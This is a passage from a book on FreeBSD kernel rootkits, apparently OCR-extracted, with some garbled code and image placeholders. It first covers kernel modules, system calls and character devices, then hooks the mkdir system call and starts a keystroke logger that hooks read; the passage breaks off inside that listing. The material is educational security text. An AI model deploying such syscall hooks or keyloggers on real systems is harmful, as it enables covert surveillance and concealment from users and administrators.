

Excellent—you have successfully loaded and unloaded code into a running kernel. Now, let's try something a little more advanced.

 $4$  With a Makefile that includes <br/>bsd.kmod.mk>, you can also use make load and make unload to load and unload the module once you have built it.

# <span id="page-25-0"></span>**1.4 System Call Modules**

*System call modules* are simply KLDs that install a system call. In operating systems, a *system call*, also known as a *system service request*, is the mechanism an application uses to request service from the operating system's kernel.

**NOTE** *In Chapters 2, 3, and 6, you'll be writing rootkits that either hack the existing system calls or install new ones. Thus, this section serves as a primer.*

There are three items that are unique to each system call module: the system call function, the sysent structure, and the offset value.

# <span id="page-25-1"></span>*1.4.1 The System Call Function*

The system call function implements the system call. Its function prototype is defined in the <sys/sysent.h> header as:



where struct thread  $*$  points to the currently running thread, and void  $*$ points to the system call's arguments' structure, if there is any.

Here is an example system call function that takes in a character pointer (i.e., a string) and outputs it to the system console and logging facility via printf(9).

```
Ostruct sc example args {
         char *str;
};
static int
sc_example(struct_thread *td, void *syscall_args)
{
\overline{\phantom{a}}@struct sc example args *uap;
         Ouap = (struct sc example args *)syscall args;
         printf("%s\n", uap->str);
         return(0);
}
```
Notice that the system call's arguments are  $\bullet$  declared within a structure (sc\_example\_args). Also, notice that these arguments are accessed within the system call function by  $\bullet$  first declaring a struct sc\_example\_args pointer (uap)<br>and then assigning  $\bullet$  the coerced void pointer (syscall, args) to that pointer and then assigning  $\bullet$  the coerced void pointer (syscall args) to that pointer.

Keep in mind that the system call's arguments reside in user space but that the system call function executes in kernel space.<sup>5</sup> Thus, when you access the

<sup>5</sup> FreeBSD segregates its virtual memory into two parts: *user space* and *kernel space*. User space is where all user-mode applications run, while kernel space is where the kernel and kernel exten-sions (i.e., LKMs) run. Code running in user space cannot access kernel space directly (but code running in kernel space *can* access user space). To access kernel space from user space, an application issues a system call.

arguments via uap, you are actually working by value, not reference. This means that, with this approach, you aren't able to modify the actual arguments.

**NOTE** *In Section 1.5, I'll detail how to modify data residing in user space while in kernel space.*

> It is probably worth mentioning that the kernel expects each system call argument to be of size register\_t (which is an int on i386, but is typically a long on other platforms) and that it builds an array of register t values that are then cast to void \* and passed as the arguments. For this reason, you might need to include explicit padding in your arguments' structure to make it work correctly if it has any types that aren't of size register\_t (e.g., char, or int on a 64-bit platform). The <sys/sysproto.h> header provides some macros to do this, along with examples.

# <span id="page-26-0"></span>*1.4.2 The sysent Structure*

System calls are defined by their entries in a sysent structure, which is defined in the <sys/sysent.h> header as follows:

```
struct sysent {
        int sy narg; \frac{1}{2} /* number of arguments */
        sy call t * sy call; /* implementing function */au event t sy auevent; /* audit event associated with system call */};
```
Here is the complete sysent structure for the example system call (shown in Section 1.4.1):

```
static struct sysent sc_example_sysent = { 1, /* number of arguments */
       sc_example /* implementing function */
};
```
Recall that the example system call has only one argument (a character pointer) and is named sc\_example.

One additional point is also worth mentioning. In FreeBSD, the system call table is simply an array of sysent structures, and it is declared in the <sys/sysent.h> header as follows:

extern struct sysent sysent[];

Whenever a system call is installed, its sysent structure is placed within an open element in sysent[]. (This is an important point that will come into play in Chapters 2 and 6.)

**NOTE** *Throughout this book, I'll refer to FreeBSD's system call table as sysent[].*

# <span id="page-27-0"></span>*1.4.3 The Offset Value*

The *offset value* (also known as the *system call number*) is a unique integer between 0 and 456 that is assigned to each system call to indicate its sysent structure's offset within sysent[].

Within a system call module, the offset value needs to be explicitly declared. This is typically done as follows:

static int offset = NO SYSCALL;

The constant NO SYSCALL sets offset to the next available or open element in sysent[].

Although you could manually set offset to any unused system call number, it's considered good practice to avoid doing so when implementing something dynamic, like a KLD.

**NOTE** *For a list of used and unused system call numbers, see the file /sys/kern/syscalls.master.*

#### <span id="page-27-1"></span>*1.4.4 The SYSCALL\_MODULE Macro*

Recall from Section 1.2 that when a KLD is loaded, it must link and register itself with the kernel and that you use the DECLARE\_MODULE macro to do so. However, when writing a system call module, the DECLARE\_MODULE macro is somewhat inconvenient, as you'll soon see. Thus, we use the SYSCALL\_MODULE macro instead, which is defined in the <sys/sysent.h> header as follows:

```
#define SYSCALL MODULE(name, offset, new sysent, evh, arg) \
static struct syscall module data name## syscall mod = \{evh, arg, offset, new sysent, { 0, NULL } \setminus}; \hspace{1.6cm}\mathcal{N} and \mathcal{N} are the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set 
static moduledata t name## mod = \{\#name,
      syscall module handler, \setminus&name## syscall mod \
}; \hspace{1.6cm}DECLARE MODULE(name, name## mod, SI SUB DRIVERS, SI ORDER MIDDLE)
```
As you can see, if we were to use the DECLARE\_MODULE macro, we would've had to set up a syscall\_module\_data and moduledata structure first; thankfully, SYSCALL MODULE saves us this trouble.

The following is a brief description of each parameter in SYSCALL\_MODULE:

#### **name**

This specifies the generic module name, which is passed as a character string.

#### **offset**

This specifies the system call's offset value, which is passed as an integer pointer.

#### **new\_sysent**

This specifies the completed sysent structure, which is passed as a struct sysent pointer.

**evh**

This specifies the event handler function.

**arg**

This specifies the arguments to be passed to the event handler function. For our purposes, we'll always set this parameter to NULL.

## <span id="page-28-0"></span>*1.4.5 Example*

Listing 1-3 is a complete system call module.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
/* The system call's arguments. */
struct sc_example_args {
        char *str;
};
/* The system call function. */
static int
sc_example(struct_thread *td, void *syscall_args)
{
        struct sc_example_args *uap;
         uap = (struct sc_example_args *)syscall_args;
        printf("%s\n", uap->str);
        return(0);
}
/* The sysent for the new system call. */
static struct sysent sc example sysent = {
         1, /* number of arguments */
        sc_example /* implementing function */};
/* The offset in sysent[] where the system call is to be allocated. */
static int offset = NO_SYSCALL;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
```

```
 switch (cmd) {
         case MOD_LOAD:
                  uprintf("System call loaded at offset %d.\n", offset);
                  break;
         case MOD_UNLOAD:
                  uprintf("System call unloaded from offset %d.\n", offset);
                  break;
         default:
                  error = EOPNOTSUPP;
                  break;
         }
         return(error);
}
SYSCALL_MODULE(sc_example, &offset, &sc_example_sysent, load, NULL);
```

```
Listing 1-3: sc_example.c
```
As you can see, this module is simply a combination of all the components described throughout this section, with the addition of an event handler function. Simple, no?

Here are the results of loading this module:

```
$ sudo kldload ./sc_example.ko
System call loaded at offset 210.
```
So far, so good. Now, let's write a simple user space program to execute and test this new system call. But first, an explanation of the modfind, modstat, and syscall functions is required.

# <span id="page-29-0"></span>*1.4.6 The modfind Function*

The modfind function returns the modid of a kernel module based on its module name.

```
#include <sys/param.h>
#include <sys/module.h>
int
modfind(const char *modname);
```
*Modids* are integers used to uniquely identify each loaded module in the system.

# <span id="page-29-1"></span>*1.4.7 The modstat Function*

The modstat function returns the status of a kernel module referred to by its modid.

#include <sys/param.h> #include <sys/module.h> int

modstat(int modid, struct module\_stat \*stat);

The returned information is stored in stat, a module stat structure, which is defined in the <sys/module.h> header as follows:

```
struct module stat {
          int version;
          char name[MAXMODNAME]; /* module name */
         int refs; \frac{1}{2} /* number of references */
         int id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{1}{x} id: \frac{modspecific t data; / /* module specific data */
};
typedef union modspecific {
         int intval; \frac{1}{2} /* offset value */
          u_int uintval;
          long longval;
         u long ulongval;
} modspecific_t;
```
# <span id="page-30-0"></span>*1.4.8 The syscall Function*

The syscall function executes the system call specified by its system call number.

```
#include <sys/syscall.h>
#include <unistd.h>
int
syscall(int number, ...);
```
# <span id="page-30-1"></span>*1.4.9 Executing the System Call*

Listing 1-4 is a user space program designed to execute the system call in Listing 1-3 (which is named sc\_example). This program takes one command-line argument: a string to be passed to sc\_example.

```
#include <stdio.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/module.h>
int
main(int argc, char *argv[])
{
         int syscall_num;
         struct module_stat stat;
```

```
if (argc != 2) {
                 printf("Usage:\n%s <string>\n", argv[0]);
                 exit(0);
         }
        /* Determine sc example's offset value. */
         stat.version = sizeof(stat);
         modstat(modfind("sc_example"), &stat);
        syscall num = stat.data.intval;
         /* Call sc_example. */
return(@syscall(syscall_num, argv[1]));<br>ا
```
#### *Listing 1-4: interface.c*

}

As you can see, we first call  $\bullet$  modfind and modstat to determine  $\mathsf{sc}\_$ example's offset value. This value is then passed to  $\mathsf{\Theta}\_$  syscall, along with the first command-line aroument, which effectively executes so example. the first command-line argument, which effectively executes sc\_example.

Some sample output follows:

```
$ ./interface Hello,\ kernel!
$ dmesg | tail -n 1
Hello, kernel!
```
# <span id="page-31-0"></span>*1.4.10 Executing the System Call Without C Code*

While writing a user space program to execute a system call is the "proper" way to do it, when you just want to test a system call module, it's annoying to have to write an additional program first. To execute a system call without writing a user space program, here's what I do:

```
$ sudo kldload ./sc_example.ko
System call loaded at offset 210.
$ perl -e '$str = "Hello, kernel!";' -e 'syscall(210, $str);'
$ dmesg | tail -n 1
Hello, kernel!
```
As the preceding demonstration shows, by taking advantage of Perl's command-line execution (i.e., the -e option), its syscall function, and the fact that you know your system call's offset value, you can quickly test any system call module. One thing to keep in mind is that you cannot use string literals with Perl's syscall function, which is why I use a variable (\$str) to pass the string to sc\_example.

# <span id="page-31-1"></span>**1.5 Kernel/User Space Transitions**

I'll now describe a set of core functions that you can use from kernel space to copy, manipulate, and overwrite the data stored in user space. We'll put these functions to much use throughout this book.

## <span id="page-32-0"></span>*1.5.1 The copyin and copyinstr Functions*

The copyin and copyinstr functions allow you to copy a continuous region of data from user space to kernel space.

```
#include <sys/types.h>
#include <sys/systm.h>
int
copyin(const void *uaddr, void *kaddr, size_t len);
int
copyinstr(const void *uaddr, void *kaddr, size_t len, size_t *done);
```
The copyin function copies len bytes of data from the user space address uaddr to the kernel space address kaddr.

The copyinstr function is similar, except that it copies a null-terminated string, which is at most len bytes long, with the number of bytes actually copied returned in done. 6

# <span id="page-32-1"></span>*1.5.2 The copyout Function*

The copyout function is similar to copyin, except that it operates in the opposite direction, copying data from kernel space to user space.

```
#include <sys/types.h>
#include <sys/systm.h>
int
copyout(const void *kaddr, void *uaddr, size_t len);
```
# <span id="page-32-2"></span>*1.5.3 The copystr Function*

The copystr function is similar to copyinstr, except that it copies a string from one kernel space address to another.

```
#include <sys/types.h>
#include <sys/systm.h>
int
copystr(const void *kfaddr, void *kdaddr, size_t len, size_t *done);
```
 $6$  In Listing 1-3, the system call function should, admittedly, first call copyinstr to copy in the user space string and then print that. As is, it prints a userland string directly from kernel space, which can trigger a fatal panic if the page holding the string is unmapped (i.e., swapped out or not faulted in yet). That's why it's just an example and not a real system call.

# <span id="page-33-0"></span>**1.6 Character Device Modules**

*Character device modules* are KLDs that create or install a character device. In FreeBSD, a *character device* is the interface for accessing a specific device within the kernel. For example, data is read from and written to the system console via the character device /dev/console.

**NOTE** *In Chapter 4 you'll be writing rootkits that hack the existing character devices on the system. Thus, this section serves as a primer.*

There are three items that are unique to each character device module: a cdevsw structure, the character device functions, and a device registration routine. We'll discuss each in turn below.

# <span id="page-33-1"></span>*1.6.1 The cdevsw Structure*

A character device is defined by its entries in a character device switch table, struct cdevsw, which is defined in the <sys/conf.h> header as follows:



Table 1-1 provides a brief description of the most relevant entry points.





Here is an example cdevsw structure for a simple read/write character device module:

```
static struct cdevsw cd_example_cdevsw = {
       .d version = D VERSION,
       \cdotd open = open,
       .d close = close,
       \cdotd read = read,
       .d write = write,
        .d_name = "cd_example"
};
```
Notice that I do not define every entry point or fill out every attribute. This is perfectly okay. For every entry point left null, the operation is considered unsupported. For example, when creating a write-only device, you would not declare the read entry point.

Still, there are two elements that must be defined in every cdevsw structure: d\_version, which indicates the versions of FreeBSD that the driver supports, and d name, which specifies the device's name.

**NOTE** *The constant D\_VERSION is defined in the <sys/conf.h> header, along with other version numbers.*

## <span id="page-34-0"></span>*1.6.2 Character Device Functions*

For every entry point defined in a character device module's cdevsw structure, you must implement a corresponding function. The function prototype for each entry point is defined in the <sys/conf.h> header.

Below is an example implementation for the write entry point.

```
/* Function prototype. */
d write t write;
int
write(struct cdev *dev, struct uio *uio, int ioflag)
{
         int error = 0;
```

```
error = copyinstr(uio->uio iov->iov base, &buf, 512, &len);
 if (error != 0)
         uprintf("Write to \"cd_example\" failed.\n");
 return(error);
```
As you can see, this function simply calls copyinstr to copy a string from user space and store it in a buffer, buf, in kernel space.

**NOTE** *In Section 1.6.4 I'll show and explain some more entry-point implementations.*

# <span id="page-35-0"></span>*1.6.3 The Device Registration Routine*

}

The device registration routine creates or installs the character device on /dev and registers it with the device file system (DEVFS). You can accomplish this by calling the make\_dev function within the event handler function as follows:

```
static struct cdev *sdev;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                  sdev = make_dev(&cd_example_cdevsw, 0, UID_ROOT, GID_WHEEL,
                      0600, "cd_example");
                  uprintf("Character device loaded\n");
                  break;
         case MOD_UNLOAD:
                 destroy dev(sdev);
                  uprintf("Character device unloaded\n");
                  break;
         default:
                  error = EOPNOTSUPP;
                  break;
         }
         return(error);
}
```
This example function will register the character device, cd\_example, when the module loads by calling the make\_dev function, which will create a cd\_example device node on /dev. Also, this function will unregister the character device when the module unloads by calling the destroy dev function, which takes as its sole argument the cdev structure returned from a preceding make\_dev call.
# *1.6.4 Example*

Listing 1-5 shows a complete character device module (based on Rajesh Vaidheeswarran's cdev.c) that installs a simple read/write character device. This device acts on an area of kernel memory, reading and writing a single character string from and to it.

```
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/conf.h>
#include <sys/uio.h>
/* Function prototypes. */
d open t open;
d close t close;
d read t read;
d write t write;
static struct cdevsw cd example cdevsw = {
         .d_version = D_VERSION,
       \cdot d open = open,
       .d close = close,
       \cdotd read = read,
        .d write = write,
         .d_name = "cd_example"
};
static char buf[512+1];
static size t len;
int
open(struct cdev *dev, int flag, int otyp, struct thread *td)
{
        /* Initialize character buffer. */
        memset(&buf, '\0', 513);
       len = 0; return(0);
}
int
close(struct cdev *dev, int flag, int otyp, struct thread *td)
{
        return(0);
}
int
write(struct cdev *dev, struct uio *uio, int ioflag)
{
```

```
 int error = 0;
         /* 
         * Take in a character string, saving it in buf.
          * Note: The proper way to transfer data between buffers and I/O
          * vectors that cross the user/kernel space boundary is with
          * uiomove(), but this way is shorter. For more on device driver I/O
          * routines, see the uio(9) manual page.
          */
         error = copyinstr(uio->uio_iov->iov_base, &buf, 512, &len);
         if (error != 0)
                 uprintf("Write to \"cd_example\" failed.\n");
         return(error);
}
int
read(struct cdev *dev, struct uio *uio, int ioflag)
{
         int error = 0;
        if (len \leq 0)
                error = -1; else
                 /* Return the saved character string to userland. */
                 copystr(&buf, uio->uio_iov->iov_base, 513, &len);
         return(error);
}
/* Reference to the device in DEVFS. */
static struct cdev *sdev;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                sdev = make dev(&cd example cdevsw, 0, UID ROOT, GID WHEEL,
                     0600, "cd_example");
                 uprintf("Character device loaded.\n");
                 break;
         case MOD_UNLOAD:
                 destroy_dev(sdev);
                 uprintf("Character device unloaded.\n");
                 break;
         default:
                 error = EOPNOTSUPP;
                 break;
```

```
 }
          return(error);
}
```
DEV\_MODULE(cd\_example, load, NULL);

#### *Listing 1-5: cd\_example.c*

The following is a breakdown of the above listing. First, at the beginning, we declare the character device's entry points (open, close, read, and write). Next, we appropriately fill out a cdevsw structure. Afterward, we declare two global variables: buf, which is used to store the character string that this device will be reading in, and len, which is used to store the string length. Next, we implement each entry point. The open entry point simply initializes buf and then returns. The close entry point does nothing, more or less, but it still needs to be implemented in order to close the device. The write entry point is what is called to store the character string (from user space) in buf, and the read entry point is what is called to return it. Lastly, the event handler function takes care of the character device's registration routine.

Notice that the character device module calls DEV\_MODULE at the end, instead of DECLARE\_MODULE. The DEV\_MODULE macro is defined in the <sys/conf.h> header as follows:



As you can see, DEV\_MODULE wraps DECLARE\_MODULE. DEV\_MODULE simply allows you to call DECLARE\_MODULE without having to explicitly set up a moduledata structure first.

**NOTE** *The DEV\_MODULE macro is typically associated with character device modules. Thus, when I write a generic KLD (such as the "Hello, world!" example in Section 1.3), I'll continue to use the DECLARE\_MODULE macro, even if DEV\_MODULE would save space and time.*

## *1.6.5 Testing the Character Device*

Now let's look at the user space program (Listing 1-6) that we'll use to interact with the cd example character device. This program (based on Rajesh Vaidheeswarran's testcdev.c) calls each cd\_example entry point in the following order: open, write, read, close; then it exits.

```
#include <stdio.h>
#include <fcntl.h>
#include <paths.h>
```

```
#include <string.h>
#include <sys/types.h>
#define CDEV DEVICE "cd example"
static char buf[512+1];
int
main(int argc, char *argv[])
{
         int kernel_fd;
         int len;
         if (argc != 2) {
                 printf("Usage:\n%s <string>\n", argv[0]);
                exit(0); }
        /* Open cd example. */if ((kernel_fd = open("/dev/" CDEV_DEVICE, 0_RDWR) == -1) {
                 perror("/dev/" CDEV_DEVICE);
                exit(1); }
        if ((len = strlen(argv[1]) + 1) > 512) {
                 printf("ERROR: String too long\n");
                 exit(0);
         }
         /* Write to cd_example. */
        if (write(kernel_fd, argv[1], len) == -1)
                 perror("write()");
         else
                printf("Wrote \"%s\" to device /dev/" CDEV DEVICE ".\n",
                     argv[1]);
         /* Read from cd_example. */
        if (read(kernel fd, buf, len) == -1)
                 perror("read()");
         else
                 printf("Read \"%s\" from device /dev/" CDEV_DEVICE ".\n",
                     buf);
         /* Close cd_example. */
         if ((close(kernel_fd)) == -1) {
                 perror("close()");
                exit(1); }
        exit(0);}
```
*Listing 1-6: interface.c*

Here are the results of loading the character device module and interacting with it:

```
$ sudo kldload ./cd_example.ko
Character device loaded.
$ ls -l /dev/cd_example
crw------- 1 root wheel 0, 89 Mar 26 00:32 /dev/cd_example
$ ./interface
Usage:
./interface <string>
$ sudo ./interface Hello,\ kernel!
Wrote "Hello, kernel!" to device /dev/cd example.
Read "Hello, kernel!" from device /dev/cd example.
```
# **1.7 Linker Files and Modules**

Before wrapping up this chapter, let's take a brief look at the kldstat(8) command, which displays the status of any files dynamically linked into the kernel.



In the above listing, three "modules" are loaded: the kernel (kernel), the ACPI power-management module (acpi.ko), and the "Hello, world!" module (hello.ko) that we developed in Section 1.3.

Running the command kldstat -v (for more verbose output) gives us the following:

```
$ kldstat –v
Id Refs Address Size Name
 1 4 0xc0400000 63070c kernel
        Contains modules:
                Id Name
                18 xpt
                19 probe
                20 cam
. . .
  3 1 0xc1e8b000 2000 hello.ko
        Contains modules:
                Id Name
                367 hello
```
Note that kernel contains multiple "submodules" (xpt, probe, and cam). This brings us to the real point of this section. In the preceding output, kernel and hello.ko are technically linker files, and xpt, probe, cam, and hello are the actual modules. This means that the arguments(s) for kldload(8) and kldunload(8) are actually linker files, not modules, and that for every module loaded into the kernel, there is an accompanying linker file. (This point will come into play when we discuss hiding KLDs.)

**NOTE** *For our purposes, think of a linker file as an usher (or escort) for one or more kernel modules, guiding them into kernel space.*

## **1.8 Concluding Remarks**

This chapter has been a whirlwind tour of FreeBSD kernel-module programming. I've described some of the various types of KLDs that we'll encounter again and again, and you've seen numerous small examples to give you a feel for what the remainder of this book is like.

Two additional points are also worth mentioning. First, the kernel source tree, which is located in /usr/src/sys/, $\frac{7}{1}$  is the best reference and learning tool for a newbie FreeBSD kernel hacker. If you have yet to look through this directory, by all means, do so; much of the code in this book is gleaned from there.

Second, consider setting up a FreeBSD machine with a debug kernel or kernel-mode debugger; this helps considerably when you write your own kernel code. The following online resources will help you.

- *The FreeBSD Developer's Handbook*, specifically Chapter 10, located at http:// www.freebsd.org/doc/en\_US.ISO8859-1/books/developers-handbook.
- *Debugging Kernel Problems* by Greg Lehey, located at http://www.lemis .com/grog/Papers/Debug-tutorial/tutorial.pdf.

<sup>&</sup>lt;sup>7</sup> Typically, there is also a symlink from /sys/ to /usr/src/sys/.

# **2**

# **HOOKING**



We'll start our discussion of kernel-mode rootkits with call hooking, or simply hooking, which is arguably the most popular rootkit technique.

*Hooking* is a programming technique that employs handler functions (called *hooks*) to modify control flow. A new hook registers its address as the location for a specific function, so that when that function is called, the hook is run instead. Typically, a hook will call the original function at some point in order to preserve the original behavior. Figure 2-1 illustrates the control flow of a subroutine before and after installing a call hook.



*Figure 2-1: Normal execution versus hooked execution*

As you can see, hooking is used to extend (or decrease) the functionality of a subroutine. In terms of rootkit design, hooking is used to alter the results of the operating system's application programming interfaces (APIs), most commonly those involved with bookkeeping and reporting.

Now, let's start abusing the KLD interface.

# **2.1 Hooking a System Call**

Recall from Chapter 1 that a system call is the entry point through which an application program requests service from the operating system's kernel. By hooking these entry points, a rootkit can alter the data the kernel returns to any or every user space process. In fact, hooking system calls is so effective that most (publicly available) rootkits employ it in some way.

In FreeBSD, a system call hook is installed by registering its address as the system call function within the target system call's sysent structure (which is located within sysent[]).

#### **NOTE** *For more on system calls, see Section 1.4.*

Listing 2-1 is an example system call hook (albeit a trivial one) designed to output a debug message whenever a user space process calls the mkdir system call—in other words, whenever a directory is created.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
/* mkdir system call hook. */
static int
mkdir hook(struct thread *td, void *syscall args)
{
         struct mkdir_args /* {
                 char *path;
                 int mode;
         } */ *uap;
         uap = (struct mkdir_args *)syscall_args;
         char path[255];
        size t done;
         int error;
         error = copyinstr(uap->path, path, 255, &done);
         if (error != 0)
                 return(error);
         /* Print a debug message. */
```

```
 uprintf("The directory \"%s\" will be created with the following"
            " permissions: %o\n", path, uap->mode);
        return(mkdir(td, syscall_args));
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
        int error = 0;
        switch (cmd) {
        case MOD_LOAD:
               /* Replace mkdir with mkdir hook. */
 sysent[-
SYS_mkdir].sy_call = (sy_call_t *)mkdir_hook;
                break;
        case MOD_UNLOAD:
                /* Change everything back to normal. */
               Osysent[SYS mkdir].sy call = (sy call t *)mkdir;
                break;
        default:
                error = EOPNOTSUPP;
                break;
        }
        return(error);
}
static moduledata t mkdir hook mod = {
        "mkdir hook", /* module name */
        load, /* event handler */
        NULL /* extra data */
};
DECLARE_MODULE(mkdir_hook, mkdir_hook_mod, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
```
*Listing 2-1: mkdir\_hook.c*

Notice that upon module load, the event handler  $\bullet$  registers mkdir hook (which simply prints a debug message and then calls mkdir) as the mkdir system call function. This single line installs the system call hook. To remove the hook, simply  $\bullet$  reinstate the original mkdir system call function upon module<br>unload unload.

**NOTE** *The constant SYS\_mkdir is defined as the offset value for the mkdir system call. This constant is defined in the <sys/syscall.h> header, which also contains a complete listing of all in-kernel system call numbers.*

> The following output shows the results of executing mkdir(1) after loading mkdir hook.

```
$ sudo kldload ./mkdir_hook.ko
$ mkdir test
The directory "test" will be created with the following permissions: 777
$ ls –l
. . .
drwxr-xr-x 2 ghost ghost 512 Mar 22 08:40 test
```
As you can see,  $m$ kdir(1) is now a lot more verbose.<sup>1</sup>

## **2.2 Keystroke Logging**

Now let's look at a more interesting (but still somewhat trivial) example of a system call hook.

*Keystroke logging* is the simple act of intercepting and capturing a user's keystrokes. In FreeBSD, this can be accomplished by hooking the read system call.<sup>2</sup> As its name implies, this call is responsible for reading in input. Here is its C library definition:

```
#include <sys/types.h>
#include <sys/uio.h>
#include <unistd.h>
ssize_t
read(int fd, void *buf, size_t nbytes);
```
The read system call reads in nbytes of data from the object referenced by the descriptor fd into the buffer buf. Therefore, in order to capture a user's keystrokes, you simply have to save the contents of buf (before returning from a read call) whenever fd points to standard input (i.e., file descriptor 0). For example, take a look at Listing 2-2:

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/syscall.h>
#include <sys/sysproto.h>
/*
 * read system call hook.
 * Logs all keystrokes from stdin.
  * Note: This hook does not take into account special characters, such as
  * Tab, Backspace, and so on.
 */
```
 $<sup>1</sup>$  For you astute readers, yes, I have a umask of 022, which is why the permissions for "test" are</sup> 755, not 777.

<sup>&</sup>lt;sup>2</sup> Actually, to create a full-fledged keystroke logger, you would have to hook read, readv, pread, and preadv.

```
static int
read hook(struct thread *td, void *syscall args)
{
         struct read_args /* {
                  int fd;
                  void *buf;
                  size_t nbyte;
         } */ *uap;
         uap = (struct read_args *)syscall_args;
         int error;
         char buf[1];
         int done;
        Oerror = read(td, syscall_args);
0if (error || (!uap->nbyte) || (uap->nbyte > 1) || (uap->fd != 0))<br>
@return(error)
                 Oreturn(error);
          copyinstr(uap->buf, buf, 1, &done);
         printf("%c\n", buf[0]);
         return(error);
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                 \overline{7}* Replace read with read hook. */
                  sysent[SYS_read].sy_call = (sy_call_t *)read_hook;
                  break;
         case MOD_UNLOAD:
                 \overline{7^*} Change everything back to normal. */
                  sysent[SYS_read].sy_call = (sy_call_t *)read;
